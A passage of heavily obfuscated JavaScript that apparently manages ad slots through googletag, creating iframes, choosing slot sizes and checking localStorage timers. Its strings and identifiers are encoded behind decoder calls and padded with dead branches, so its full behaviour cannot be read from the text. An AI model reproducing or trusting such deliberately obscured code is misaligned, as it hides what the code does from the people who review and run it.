d,f={nSoMX:function(q,v){return q<v},dhowX:function(q,v){return q==v},GUFYx:function(q,v){return c[a0R(1939,"pz[u")](q,v)}};if(a[b(2515,"x4rh")+"ty"])try{var g=a[b(1622,"$a@z")],e=g[b(6808,"pz[u")+b(6065,"#4^k")+"t"]||0,h=g[b(3686,"EY[I")+b(7978,"y0sT")+b(4185,"9ags")+"d"](),k=A(h),l,n,m=e?e.I:g[b(3187,"@Xex")+b(8039,"S$jX")+b(8595,"zbgm")]();if(c[b(1366,")oMF")](e.m,5)&&k){c[b(5670,"*G%n")](u,e,c[b(539,"@Xex")](c[b(2544,"14Bp")],m)+"]");var p=(n=(l=k?k[b(8435,"Wo*n")+b(4943,"FiLZ")+b(4225,"21V0")+
b(7522,"pz[u")](b(8664,"vk^d")):0)?l[0]:0)?n[b(5336,"jzo)")]:0,r=k?k[b(877,"y0sT")]:0;c[b(7238,"scA5")](k[b(2592,"21V0")+b(1371,"scA5")+b(282,"cy\x266")][b(2218,"S$jX")+b(3691,"di#W")],c[b(7095,"g#bj")])&&(k=k[b(2702,")oMF")+b(4902,"jzo)")]);c[b(904,"#4^k")](Fa,e,k,p,r,2,0)}}catch(q){if(c[b(4382,"3w7R")]!==b(8315,"KMB9")){for(W=0;f[b(3589,"9ags")](da,ka[b(8319,"$a@z")+"h"]);J++)X=aa[l][0],sa=h[g][1],L==ea&&f[b(6725,"pz[u")](r,ua)?O=1:f[b(6964,"N*1f")](ha,m)&&f[b(3703,"KMB9")](n,xa)&&(La=2);k=kb?ib:
oa}else c[b(5416,"S$jX")](u,0,b(413,"#4^k"),q)}}function za(a){var b=d;a.J&&c[b(7705,"@RMU")](a.o,2)&&!a.Wa&&(a.Wa=1,c[b(1491,"9ags")](a.m,5)&&a.H?googletag[b(3366,"FiLZ")+"ay"](a.H):googletag[b(1843,"TP1\x26")+"ay"](a.g),a.xa=0,setTimeout(function(){a.xa=1},5E3))}function Ga(a){var b=d,f=a.D;if((!a.G||!a.j)&&f)for(var g=c[b(3637,")oMF")][b(4778,"@RMU")]("|"),e=0;;){switch(g[e++]){case "0":a.G?a.G.id=a.g:(k[b(5223,"pz[u")+b(2529,"![gU")]=c[b(4191,"XQIJ")](c[b(4406,"Ve9a")](c[b(3367,"zbgm")],a.g),
c[b(3065,"cuj9")]),a.G=c[b(5655,"9ags")](A,a.g));continue;case "1":f[b(6859,"![gU")][b(7582,"21V0")+"xt"]=c[b(4462,"jzo)")](f[b(6290,")oMF")][b(5404,"u8s#")+"xt"]||"",h?h+";":"");continue;case "2":var h=a.Ea;continue;case "3":k[b(7477,"#4^k")+b(560,"y0sT")+"te"](c[b(6160,"y0sT")],a.gb);continue;case "4":a.Za&&J(k,c[b(1124,"IG6^")]);continue;case "5":c[b(8523,"ad*5")](J,k,c[b(6596,"n0U\x26")](c[b(5986,"XQIJ")],h));continue;case "6":k[b(3887,"#IWc")+b(5010,"Wo*n")+"te"](c[b(3912,"lvV0")],a.A);continue;
case "7":J(k,f);continue;case "8":c[b(8744,"jzo)")](J,k,c[b(753,"S$jX")](b(2798,")oMF")+b(7663,"e7v(")+"x-",a.v));continue;case "9":h=a.ca?b(8143,"#IWc"):"";continue;case "10":f=c[b(4670,"x4rh")]+h+(a.ya?c[b(5083,"@RMU")]:c[b(5960,"pz[u")]);continue;case "11":a.aa&&c[b(397,"n0U\x26")](J,k,c[b(6116,"14Bp")]);continue;case "12":k[b(7233,"HqkH")+b(4944,"lvV0")+"te"](c[b(2311,"S$jX")],1);continue;case "13":f=k;continue;case "14":if(a.j)var k=a.j;else k=O[b(3169,"$a@z")+b(6709,"vk^d")+b(5985,"@RMU")](c[b(8191,
")oMF")]),a.fa==4?f[b(5758,"nydH")+b(1309,"9SyF")+b(3248,"WXa9")+b(1914,"14Bp")+"t"](c[b(5026,"14Bp")],k):c[b(2249,"g#bj")](a.fa,1)?f[b(6427,"scA5")+b(1527,"lvV0")+b(5755,"9ags")+b(571,"nydH")+"t"](c[b(1879,"g#bj")],k):c[b(4815,"Wo*n")](a.fa,3)?f[b(1181,"N\x26T0")+b(1309,"9SyF")+b(5282,"![gU")+b(5528,"zbgm")+"t"](b(8282,"5wfD")+b(747,"jzo)")+"n",k):a.fa==2&&f[b(8535,"TP1\x26")+b(2139,"XQIJ")+b(7165,"e#*S")+b(5528,"zbgm")+"t"](c[b(3496,"#B$5")],k),a.j=k;continue;case "15":k[b(3812,"zbgm")+b(2334,"HqkH")+
"te"](c[b(2112,"Wo*n")],a.l+"x"+a.u);continue;case "16":k[b(4015,"21V0")+b(6786,"jzo)")+"te"](c[b(2111,"@Xex")],a.I);continue;case "17":J(k,c[b(7841,"XQIJ")](c[b(8432,"XQIJ")](f,h),ea?c[b(4985,"xU!r")]:c[b(1561,"u8s#")]));continue}break}}function Ha(a,b,f){var g=d,e;if(c[g(4695,"cuj9")](typeof b,c[g(6629,")oMF")])||b===null)return b;for(e=0;c[g(2008,"WXa9")](e,a[g(1735,"HqkH")+"h"]);e++){var h=c[g(4749,"di#W")]("",e),k=c[g(2906,"9ags")](f,!e);c[g(5332,"N\x26T0")](h,b)&&(b[a[e]]=k?a[b[e]]:Ha(a,b[e],
0),delete b[h])}return b}function Q(a){for(var b=d,f=c[b(7294,"di#W")][b(6425,"FiLZ")]("|"),g=0;;){switch(f[g++]){case "0":for(h=1;c[b(4627,"ad*5")](h,k[b(1735,"HqkH")+"h"]);h+=2)for(e=0;e<k[h];e++)a[b(8562,"S$jX")](k[c[b(5022,"N*1f")](h,1)]);continue;case "1":return a;case "2":if(k[0])return k[b(4029,"HqkH")](1);continue;case "3":if(c[b(5059,"n0U\x26")](typeof a,b(7807,"S$jX")+"g"))for(k=[],h=0;c[b(5763,"n0U\x26")](h,a[b(943,"#4^k")+"h"]);h++)k[b(4911,"KMB9")](c[b(6466,"#4^k")](parseInt,a[h]));continue;
case "4":a=[];continue;case "5":var e,h,k=a;continue}break}}function va(a){var b=d,f={cvzrj:function(h,k){return h<k},cyIEP:function(h,k){return h(k)},MOnkq:function(h,k){return c[a0R(2132,"EY[I")](h,k)},DIQbH:function(h,k){return c[a0R(6288,"3w7R")](h,k)}};if(b(293,"9ags")===c[b(1152,"EY[I")])for(var g=c[b(2209,"XQIJ")][b(2794,"3w7R")]("|"),e=0;;){switch(g[e++]){case "0":a.S=0;continue;case "1":a.g||(a.g=c[b(6669,"$a@z")]+a.v);continue;case "2":a.F=[];continue;case "3":a.C=[];continue;case "4":a.Z=
1;continue;case "5":a.W=0;continue;case "6":tb[a.g]&&(C[b(4359,"cuj9")+b(7429,"#4^k")+"it"](a.g),tb[a.g]=0);continue;case "7":a.Qa=0;continue;case "8":a.W&&c[b(3674,"vk^d")](clearInterval,a.W);continue}break}else{for(ta=0;f[b(429,"#IWc")](Xa,L[b(3849,"WXa9")+"h"]);ea++)ma[b(2951,"n0U\x26")](ua[O]);f[b(4950,"![gU")](ha,function(){for(Na=0;f[b(4408,"HqkH")]($a,Oa[b(4581,"pz[u")+"h"]);Fa++)Pa=Qa[ab],Ra.H||f[b(8475,"u8s#")](ha,ya),Sa.H&&(za(Ga),Ha.xa&&Q[b(2041,"*G%n")](va.H),f[b(460,"cuj9")](Ta,Ua)),
bb(cb,0);db[b(2280,"nydH")+"h"]&&googletag[b(1354,"#B$5")+"s"]()[b(2686,"di#W")+"sh"](Va)});ra[b(6754,"pz[u")+"e"](0,Ea[b(3626,"KMB9")+"h"])}}function Ta(){var a=d,b={lPNxN:a(734,"14Bp")+"ge",AzjHq:c[a(4405,"y0sT")],nqzup:function(t,y){return c[a(4220,"y0sT")](t,y)},ZNZUW:a(4306,"g#bj")+a(6942,"#B$5")+a(5146,"#IWc")+a(3158,"*G%n")+a(1174,"LRn3")+"e",OaPLH:c[a(2928,"9ags")],DfkML:function(t,y,K,R){return c[a(3523,"n0U\x26")](t,y,K,R)},wpSEN:function(t,y,K,R){return c[a(7589,"xU!r")](t,y,K,R)},whZbn:a(3735,
"9SyF")+a(6499,"5wfD")+a(7166,"KMB9"),svFQK:function(t,y){return c[a(8550,"S$jX")](t,y)},SZSOV:function(t,y){return c[a(8227,"jzo)")](t,y)},RQYGe:c[a(7012,"9ags")],OzrEb:function(t,y){return t>=y},intAj:function(t,y){return c[a(7478,"14Bp")](t,y)},BQEgK:function(t,y,K){return t(y,K)},PycRB:function(t,y,K){return c[a(7999,"LRn3")](t,y,K)},UWWzY:c[a(2129,"3w7R")],fDaoC:function(t,y){return c[a(5275,"7u\x269")](t,y)},WnkXr:c[a(6164,"$a@z")],ePTty:c[a(8498,"n0U\x26")],ZsrLe:c[a(7658,"$a@z")]},f,g,e;for(f=
0;c[a(6216,"g#bj")](f,Jb[a(8390,"e#*S")+"h"]);f+=2)mb[rb[Jb[f]]]=Jb[c[a(2432,"jzo)")](f,1)];for(f=0;c[a(6805,"xU!r")](f,fa[a(6925,"Ve9a")+"h"]);f++){var h=fa[f];c[a(3145,"9ags")](Ha,rb,h[0],1);var k=xc[h[1]];h[0].Ha=c[a(7647,"pz[u")](typeof k,c[a(2412,"e7v(")])?k:c[a(3958,"14Bp")](k)}for(e=0;c[a(7339,"N\x26T0")](e,Kb[a(943,"#4^k")+"h"]);e++)if(k=Kb[e],Array[a(379,"WXa9")+"ay"](k))for(f=0;c[a(3378,"@RMU")](f,k[a(2280,"nydH")+"h"]);f++)k[f]=rb[k[f]];else Kb[e]=rb[k];Lb=c[a(7724,"n0U\x26")](Q,Lb);cc=
c[a(6228,"XQIJ")](Q,cc);dc=c[a(7371,"pz[u")](Q,dc);ub=Q(ub);ec=c[a(5689,"$a@z")](Q,ec);fc=Q(fc);hc=c[a(1777,"jzo)")](Q,hc);pb=Q(pb);qb=c[a(474,"#4^k")](Q,qb);fb=Q(fb);Fb=c[a(7724,"n0U\x26")](Q,Fb);Mb=Q(Mb);ic=c[a(8625,"Ve9a")](Q,ic);Eb=c[a(5585,"@Xex")](Q,Eb);Nb=c[a(3956,"21V0")](Q,Nb);jc=c[a(8734,"lvV0")](Q,jc);kc=c[a(6231,"N*1f")](Q,kc);for(e=0;c[a(6322,"KMB9")](e,3);e++)if(c[a(4584,"scA5")](c[a(5429,"cy\x266")],c[a(1460,"cuj9")])){var l=c[a(8542,"EY[I")]($a,yc?yc[e][a(4047,"#B$5")+"ce"]("~",c[a(4788,
"9SyF")])[a(6999,"S$jX")+"ce"]("@",c[a(1511,"cuj9")])[a(4889,"$a@z")+"ce"](":",c[a(3084,"di#W")])[a(7528,"#IWc")+"ce"](";",a(7397,"![gU")+"op"):"",Dc[e],lc?lc[e]:"",1,1,3,hc[e],[],[]);l.Ja=1;l.R=Lb[e];l.P=cc[e];l.da=l.m=g=c[a(1226,"@RMU")](pb[e],7)?5:pb[e];l.aa=c[a(2994,"21V0")](g,5);l.Oa=Eb[e];l.$a=Ec[e];l.ab=Qa[e];l.Sa=kc[e];l.X=Nb[e];l.Ea="";l.O=jc[e];l.ya=c[a(2162,"LRn3")](g,2);N[l.v]=N[l.A]||{};var n=xc[zc[e]];l.J=(typeof n!==c[a(4895,"scA5")]?n:n())&&!N[l.v][a(3256,"Ve9a")+"le"]&&(ea&&l.R||
!ea&&l.P)&&(dc[e]||Xb);k=Kb[e]||"";var m=ec[e];l.o=m;l.I=k;var p=0;if(c[a(2506,"@RMU")](m,2))try{if(c[a(6773,"e7v(")](c[a(553,"5wfD")],c[a(6475,"3w7R")])){var r={BZQVc:b[a(1948,"21V0")],NIrYt:b[a(967,"e#*S")],SbNJW:function(t,y){return b[a(1332,"#B$5")](t,y)},KPOdx:b[a(7934,"5wfD")],iMIfW:b[a(3103,"#B$5")],nskYz:function(t,y,K,R){return b[a(7849,"HqkH")](t,y,K,R)},hJLNI:function(t,y,K,R){return b[a(3551,"n0U\x26")](t,y,K,R)},uTqTg:function(t,y,K,R){return b[a(4092,"e#*S")](t,y,K,R)},kOrhx:b[a(3855,
"14Bp")],qwbpH:function(t,y){return b[a(7035,"TP1\x26")](t,y)},PFSdz:a(1099,"e#*S")+a(5948,"u8s#")+a(8241,"![gU")+a(6345,"scA5")+a(6104,"scA5"),RLkoR:function(t,y){return t&&y},TLwIi:function(t,y){return b[a(8213,"cy\x266")](t,y)},RZLbe:function(t,y,K,R){return b[a(348,"x4rh")](t,y,K,R)}},q=wa.i,v=b[a(5259,"#4^k")](Ba,Aa.g),w=v&&v[a(8677,"cy\x266")+a(1371,"scA5")+a(5939,"KMB9")]?v[a(6412,"EY[I")+a(5917,"di#W")+a(3805,"di#W")][a(8048,"21V0")+a(5751,"n0U\x26")+a(2156,"e#*S")+a(481,"scA5")+"t"]():{},
x=Ca(q,b[a(1156,"N\x26T0")],1);w=b[a(5759,"nydH")](w[a(7622,"#4^k")],0)&&b[a(2948,"Ve9a")](w[a(4958,"@Xex")],0)&&w[a(1144,"n0U\x26")]<T&&w[a(6034,"FiLZ")]<I;aa.Ia?Ma.Ia!==1&&w&&(Za.Ia=1,Gb(ra.ua),Ea.mb()):w?(Na.na[a(2363,"u8s#")][a(6296,"#B$5")+"ay"]=a(1202,"g#bj"),$a.Ta?Oa.va&&b[a(5358,"3w7R")](Fa,Pa):(Qa.Ma=1,ab.Ta=1,Ra[a(7321,"n0U\x26")+a(5741,"Ve9a")+a(1132,"N\x26T0")+"r"](a(7984,"ad*5")+"ge",function(t){t=t[t[a(5944,"XQIJ")+"ge"]?r[a(8060,"14Bp")]:r[a(4775,"EY[I")]];var y=t.n,K=y==a(2526,"TP1\x26")+
a(8235,"e#*S")+a(3823,"EY[I")+a(7245,"#IWc"),R=r[a(1111,"pz[u")](y,r[a(2434,"21V0")]),na=r[a(5501,"Wo*n")](y,r[a(7239,"@Xex")]),H=r[a(8041,"HqkH")](q,q,a(3289,"di#W")+a(2469,"Ve9a")+"d",1),S=v(q,a(8561,"ad*5")+a(3485,"e7v(")+a(358,"ad*5"),1),Ia=r[a(3789,"XQIJ")](w,q,a(5520,"Wo*n")+a(7855,"#4^k")+"r",1),Ob=r[a(5671,"3w7R")](x,q,r[a(1333,"HqkH")],1);if(r[a(3241,"nydH")](t.h,r[a(343,"e#*S")]("",N.v))){if(r[a(711,"9SyF")](y,r[a(4871,"vk^d")])||y==a(8229,"7u\x269")+a(6042,"vk^d")+a(2239,"WXa9")+a(2502,
")oMF")+a(2548,"di#W"))Y.ka=1;(r[a(1228,"@Xex")](R,S)||r[a(3042,"UgW#")](na,H)||K&&Ia)&&r[a(4044,"di#W")](da,Bb);R&&(Cb.ka=0,X(mb));r[a(8109,"TP1\x26")](!Ob,K)&&r[a(6271,"@Xex")](nb,Da,10,0)}},!1),Va.pa||(b[a(3548,"y0sT")](Wa,eb,b[a(3054,"Ve9a")](ra,Hb.g+a(6361,"LRn3"))),mc.pa=1))):nc.Ma&&x&&vb.ka&&(oa.va=1,b[a(7565,"Ve9a")](wb,v,b[a(5971,"di#W")]),b[a(7750,"14Bp")](Ka,v,b[a(3819,")oMF")](b[a(748,"cy\x266")],gb?b[a(4926,"N\x26T0")]:b[a(2083,"pz[u")])),xb.na[a(6290,")oMF")][a(3051,"cuj9")+"ay"]="",
hb.pa||(Pb(O,b[a(7159,"XQIJ")](F,zb.g+a(2421,"XQIJ"))),lb.pa=1))}else for(var B=c[a(3960,"21V0")][a(8047,"cuj9")]("|"),P=0;;){switch(B[P++]){case "0":p=ob[U];continue;case "1":var G=p[0];continue;case "2":var D=T(120);continue;case "3":if(!Z)for(f=0;c[a(7611,"e7v(")](f,k[a(7355,"14Bp")+"h"])&&!k[U][a(2741,"cy\x266")+"h"];f++)var U=(U+1)%k[a(2509,"S$jX")+"h"];continue;case "4":l.hb=G;continue;case "5":l.I=k[U][a(6999,"S$jX")+"ce"](/\/@\//g,"@")[a(7906,"UgW#")+"ce"](/@/g,c[a(5481,"XQIJ")]("/"+D,"/"));
continue;case "6":for(f=U=0;c[a(646,"ad*5")](k[a(8319,"$a@z")+"h"],c[a(6915,"KMB9")](f,1))&&c[a(7087,"7u\x269")](D,ob[f][1]);f++)D-=ob[f][1],U++;continue;case "7":var Z=c[a(1799,"Wo*n")](ob[U][0][a(5806,"5wfD")+a(1818,"e#*S")](0,7),c[a(6006,"N*1f")])&&l.m!=5;continue;case "8":D=c[a(5112,"pz[u")](G,c[a(7018,"5wfD")](G,c[a(3955,"UgW#")])?c[a(1613,"e#*S")]:"");continue;case "9":l.wa=c[a(7051,"14Bp")](c[a(307,"5wfD")](parseFloat,p[7]),100);continue;case "10":l.T=p[2];continue}break}}catch(t){u(l,a(2443,
"di#W"))}l.C=c[a(4001,"21V0")](l.o,6)||l.o==2?[]:[l.o];l.F=[l.X];k=[];P=Fc[fc[e]];for(f=0;c[a(4036,"y0sT")](f,P[a(827,"Wo*n")+"h"]);f++)k[a(1478,"Ve9a")]([P[f][0],P[f][1]]);l.B=k;l.l=k[0][0];l.u=k[0][1];l.ta=Mb[e];l.M=fb[e];c[a(3930,"pz[u")](l.M,0)&&c[a(3568,"N*1f")](l.M,30)&&(l.M=30);l.ra=Fb[e];c[a(199,"y0sT")](m,2)&&l.M&&(p[3]||(l.M=0),l.I+=p[6]);l.cb=c[a(6587,"KMB9")](g,6)||c[a(644,"#B$5")](g,3)&&c[a(1306,"xU!r")](m,2);if(k=c[a(6661,"u8s#")](g,5)&&c[a(1803,"TP1\x26")](l.o,2)){k=parseInt;try{var z=
F[a(5063,"9ags")+a(1263,"ad*5")+"ge"][a(241,"*G%n")+"em"](c[a(5334,"9ags")]+l.v)}catch(t){z="0"}k=c[a(703,"UgW#")](c[a(7032,"KMB9")](k,z)+c[a(7870,"LRn3")](l.Sa*1E3,60),Date[a(5906,"vk^d")]())}k&&(l.J=0,c[a(1904,"![gU")](u,l,a(8196,"XQIJ")));l.Va=vc[ic[e]];l.Ya=qb[e];qb[e]&&ca[a(5914,"N\x26T0")](l);l.i=Bc(wc[e],N[a(191,"e7v(")+a(4087,"EY[I")+"g"],(N[l.A]||{})[a(2021,"e#*S")+a(5042,"7u\x269")+"g"]);l.ia=l.i[a(2245,"Wo*n")+"rl"];l.O=l.O&&!l.i[a(1233,"*G%n")+a(3215,"3w7R")+a(1870,"![gU")];l.$=l.i.N&&
l.ia||l.i[a(7712,"ad*5")+a(4963,"HqkH")+a(4203,"x4rh")];l.ca=l.i.N&&!l.$;l.i[a(5065,")oMF")+a(5954,"cy\x266")+a(3466,"S$jX")]&&c[a(4211,"UgW#")](M,l.i[a(475,"jzo)")+a(8649,"#B$5")+a(2855,"N*1f")],function(t){l.i[a(1623,"IG6^")+"e"]=c[a(604,"21V0")](t[a(4675,"XQIJ")+"s"],200)?0:c[a(5212,"IG6^")](t[a(5956,"ad*5")+a(8611,"FiLZ")][a(1865,"cy\x266")+a(7205,"FiLZ")](0,1),"{")?JSON[a(2014,"cuj9")](t[a(8369,"cy\x266")+a(7844,"9SyF")])[a(380,"UgW#")+"e"]:t[a(8281,"KMB9")+a(5895,"3w7R")];l.i[a(3494,"pz[u")+
a(1931,"zbgm")+a(5448,"N\x26T0")]=0},1,0);l.la=0;l.ba=ub[e]&&c[a(8140,"![gU")](m,6)&&c[a(8146,"scA5")](T,100)<p[8];l.ga=m==6||ub[e]&&c[a(7583,"LRn3")](m,2)&&(l.T||l.ba);k=l.K;l.U=c[a(6316,"pz[u")](g,5)&&l.l==1?c[a(682,"n0U\x26")](bb,l,1,1):l.B;l.bb=.001;if((g=Ac[e])&&(m!=2||l.T||l.ba))for(g=g&&g[a(1022,"#B$5")+"h"]?g:Ac[c[a(4143,"$a@z")](g,1)],f=0;c[a(6322,"KMB9")](f,g[a(6469,"y0sT")+"h"]);f++)try{c[a(7312,"Wo*n")]===a(5387,"di#W")?u(u,C):(h=fa[g[f]],c[a(5493,"S$jX")](Ua,k,h),h[6]&&(l.ca=1),h[7]&&
(l.$=1))}catch(t){u(l,a(1596,"pz[u"),t)}}else C=I[a(281,"5wfD")+"s"],e=E[a(6699,"LRn3")+a(6748,"e7v(")]+"x"+N[a(7692,"@RMU")+a(5306,"@RMU")];c[a(8059,"Ve9a")](mc,W,D,G,n)}function Ua(a,b){var f=d;b[0].Ha&&(a.Ba[f(1070,"HqkH")](b[0]),a.R[f(2292,"vk^d")](b[2]),a.P[f(8616,"scA5")](b[3]),a.za[f(6493,"@RMU")](b[4]),a.Ka[f(5625,")oMF")](b[5]),a.Na[f(4418,"cuj9")](b[6]),a.Fa[f(7047,"y0sT")](b[7]),a.qa[f(8720,"u8s#")](b[8]),a.Pa[f(4911,"KMB9")](b[9]),a.Y[f(8720,"u8s#")](b[10]))}function bb(a,b,f){var g=d,
e=a.l,h=a.u,k,l=[];b=b==1?c[g(6396,"cy\x266")](parseInt,c[g(6643,"![gU")](jb,.9)):b;f=c[g(1772,"y0sT")](f,1)?c[g(7790,"ad*5")](parseInt,c[g(8342,"14Bp")](V,.8)<V-200?c[g(6592,"Ve9a")](V,.8):c[g(2025,"XQIJ")](V,200))-(Cb?100:0):f;for(k=0;k<Ib[g(8390,"e#*S")+"h"];k++)if(c[g(1455,"zbgm")](c[g(8189,"IG6^")],c[g(584,"y0sT")])){var n=Ib[k];n[0]<=b&&c[g(7704,"$a@z")](n[1],f)&&(l[g(6493,"@RMU")](n),c[g(5904,"14Bp")](c[g(1726,"u8s#")](e,h),n[0]*n[1])&&(e=n[0],h=n[1]))}else c[g(972,"*G%n")](A,u,c[g(1674,"#B$5")]);
return c[g(1015,"nydH")](a.l,1)&&(a.l=e,a.u=h),a.B=l,l[g(2222,"ad*5")]([b,f]),l[g(3700,"XQIJ")+"h"]?l:0}function cb(a){var b=d,f={JzLPA:function(H,S){return H>=S},ndQBo:function(H,S){return c[a0R(2584,"KMB9")](H,S)},alzoZ:function(H,S){return H>S},cxKeA:b(8609,"e#*S")+b(3310,"n0U\x26"),ZRIkO:b(4557,"xU!r"),hcDwA:c[b(5111,"XQIJ")],uxonM:function(H,S){return c[b(3899,"e7v(")](H,S)},spJsr:function(H,S){return c[b(4588,"7u\x269")](H,S)},QhVNJ:function(H,S,Ia,Ob,Gc,Hc,Ic,Jc,Kc,Lc){return H(S,Ia,Ob,Gc,
Hc,Ic,Jc,Kc,Lc)},wCLHW:function(H,S){return c[b(7090,"e#*S")](H,S)},ymGOh:c[b(3374,"n0U\x26")],JYKQD:function(H,S,Ia,Ob){return c[b(5091,"g#bj")](H,S,Ia,Ob)},UUFiE:function(H,S){return c[b(678,"cuj9")](H,S)},RZkUK:function(H,S,Ia){return c[b(4315,"KMB9")](H,S,Ia)},XTVhE:function(H,S){return c[b(8420,"![gU")](H,S)},PtZzc:c[b(2706,"WXa9")],BHNsH:c[b(2831,"pz[u")]};if(c[b(7947,"#IWc")]!==c[b(2198,"9ags")]){if(!Wa[1]){var g=[0,0];for(Lb=Nb[b(1545,"UgW#")+"h"]-1;f[b(6273,"S$jX")](Mb,0);ub--){var e=lc[zc];
e[0]<=fb[0]&&(g=e)}Jb=g}Ka&&f[b(7100,"cuj9")](gb[1],250)&&f[b(7062,"3w7R")](xb[0],250)&&(hb=[336,280]);if(f[b(6270,"di#W")](Pb[0],0)&&f[b(7383,"7u\x269")](O[1],0)){a=f?k.j:fb;l.id||(n.id=f[b(6938,"LRn3")]+m(99999999));p=r[b(6020,"5wfD")+b(3055,"n0U\x26")+b(4883,"nydH")](f[b(5609,"n0U\x26")]);h[b(3979,"5wfD")+b(4680,"zbgm")+"te"](f[b(5181,"lvV0")],1);q.id=f[b(2768,"nydH")](b(2069,"UgW#")+b(7620,"#IWc"),f[b(2101,"@RMU")](v,99999999));w[b(1958,"jzo)")+b(2274,"3w7R")+b(5282,"![gU")+b(1621,"jzo)")+"t"](b(5990,
"jzo)")+b(4254,"LRn3"),x);var h=f[b(8627,"e7v(")](B,P,G,f[b(2500,"LRn3")]("#",Z.id),z[0],t[1],3,3,[y],[]);K.D=R[b(3869,"lvV0")+b(1714,")oMF")];Fv.j=g;f[b(795,"n0U\x26")](e,D);f[b(2114,"y0sT")](U,na);for(FA=FI;(FY=Fh[b(4247,"7u\x269")+b(5167,"9ags")+b(491,"pz[u")])&&!(Fp[b(545,"u8s#")+"es"]||Fe[b(6355,"e#*S")+b(961,"21V0")+b(3313,"#IWc")])[b(2068,"KMB9")](Ab,b(1328,"zbgm")+b(5702,"cy\x266")+b(1284,"HqkH")+b(8356,"XQIJ")););Fu&&(FD[b(1512,"EY[I")][b(2296,"u8s#")+"t"]=f[b(7831,"N\x26T0")]);Fk(Fs)&&(Fw&&
(FN.O=Fg.O,Fd.v=Fo.v,Fj.Ja=1,Ff.B=FC.B,Ft.ea=FU.ea,Fl.ha=FM.ha,Fn.C=FJ.C,q0.C[b(4180,"9ags")](q1),q2.F=q3.F,q4.F[b(5914,"N\x26T0")](q5.X),q6.K=q7.K,q8.U=q9.U,Ya.ga&&(qR.C[b(8749,"21V0")](6),qF.ga=0)),f[b(2729,"HqkH")](qq,qi,2,qz))}}else{a.la=1;try{var k,l,n,m=a.U,p={},r=[];for(n=0;c[b(3865,"LRn3")](n,fa[b(7028,"3w7R")+"h"]);n++)if(c[b(1481,"9SyF")]===c[b(965,"y0sT")])e=googletag[b(7413,"lvV0")+"s"](),e[b(1986,"#B$5")+b(1394,"WXa9")+b(4955,"scA5")+"r"](c[b(985,"nydH")],A),e[b(5473,"![gU")+b(4706,"N\x26T0")+
b(3216,"3w7R")+"r"](b(432,"N\x26T0")+b(5703,"5wfD")+b(367,"21V0"),u),e[b(2300,"WXa9")+b(3717,"u8s#")+b(7920,"di#W")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2}),e[b(2236,"zbgm")+b(8094,"y0sT")+"ng"](!0),e[b(340,"FiLZ")+b(6571,"*G%n")+b(7971,"XQIJ")+"vs"](!0),googletag[b(1558,"Wo*n")+b(6072,"vk^d")+b(1087,"*G%n")]();else{var q=fa[n][10];p[q]||(p[q]=[],r[b(2041,"*G%n")](q));p[q][b(1683,"#4^k")](fa[n])}for(n=0;c[b(243,"u8s#")](n,a.K.Y[b(2148,"IG6^")+"h"]);n++)q=a.K.Y[n],p[q]=0,
r[q]=0;for(l=0;c[b(1457,"14Bp")](l,r[b(2932,"ad*5")+"h"]);l++)if(h=p[r[l]]){var v=q=n=void 0,w=a.ca,x=a.$;h=p;var B=m,P=0,G=0;h=h[r[l]];for(v=0;h&&c[b(4571,"u8s#")](v,h[b(2148,"IG6^")+"h"]);v++)if(n=h[v])if(c[b(1754,"lvV0")]!==b(7861,"n0U\x26"))for(var D=c[b(8758,"#IWc")][b(8363,"xU!r")]("|"),U=0;;){switch(D[U++]){case "0":N&&(Ib[b(247,"3w7R")][b(3860,"![gU")+"t"]=c[b(6895,"xU!r")]);continue;case "1":oa.D=wb[b(2962,"#B$5")+b(4917,"21V0")];continue;case "2":for(F=zb;(lb=Ya[b(3232,"N*1f")+b(3580,"7u\x269")+
b(6946,"Wo*n")])&&!(C[b(8497,"di#W")+"es"]||rc[b(1296,"x4rh")+b(5638,"HqkH")+b(3925,"di#W")])[b(5418,"EY[I")](oc,c[b(6249,"*G%n")]););continue;case "3":za.id||(Ga.id=c[b(1919,"@RMU")]+Ha(99999999));continue;case "4":c[b(8170,"Ve9a")](Pb,O);continue;case "5":cb[b(1044,"cy\x266")+b(1585,"S$jX")+b(4893,"LRn3")+b(1604,"y0sT")+"t"](b(3581,"![gU")+b(983,"g#bj"),db);continue;case "6":Ua.id=c[b(7045,"Wo*n")](b(5765,"#B$5")+b(7620,"#IWc"),bb(99999999));continue;case "7":Va=Wa(eb,ra,"#"+Hb.id,mc[0],nc[1],3,
3,[vb],[]);continue;case "8":c[b(2920,"7u\x269")](pc,Qb)&&(qc&&(yb.O=ja.O,Sb.v=tb.v,Y.Ja=1,da.B=Bb.B,Cb.ea=X.ea,mb.ha=nb.ha,Da.C=Db.C,jb.C[b(7475,"![gU")](V),ka.F=qa.F,Vb.F[b(7767,"g#bj")](Wb.X),Xb.K=Ab.K,ia.U=Yb.U,Zb.ga&&(W.C[b(3744,"xU!r")](6),$b.ga=0)),Rb(ea,2,tc));continue;case "9":Ra=ha?ya.j:Sa;continue;case "10":Ta[b(2269,"N*1f")+b(4944,"lvV0")+"te"](c[b(6906,"7u\x269")],1);continue;case "11":c[b(7206,"u8s#")](xb,hb);continue;case "12":Q=va[b(6059,"FiLZ")+b(6206,"Wo*n")+b(7266,"9SyF")](c[b(2194,
"9SyF")]);continue;case "13":Ka.j=gb;continue}break}else{var Z=void 0,z=void 0,t=void 0,y=n[8],K=n[9],R=0;for(t=0;B&&c[b(3534,"nydH")](t,B[b(5431,"FiLZ")+"h"]);t++)if(z=B[t][0],Z=B[t][1],c[b(3375,"N*1f")](y,1)&&c[b(5923,"XQIJ")](K,1)||c[b(2202,"e7v(")](z,y)&&Z>=K)R=z*Z;q=R;n[0].Ha&&c[b(319,"pz[u")](G,q)&&(ea&&n[2]||!ea&&n[3])&&(x&&n[7]||w&&n[6]||!(c[b(5548,"u8s#")](x,w)||n[7]||n[6]))&&(P=n,G=q)}(k=P)&&c[b(326,"n0U\x26")](Ua,a.K,k)}}catch(H){if(c[b(2636,"u8s#")](c[b(2877,"EY[I")],b(3183,"EY[I")))c[b(1975,
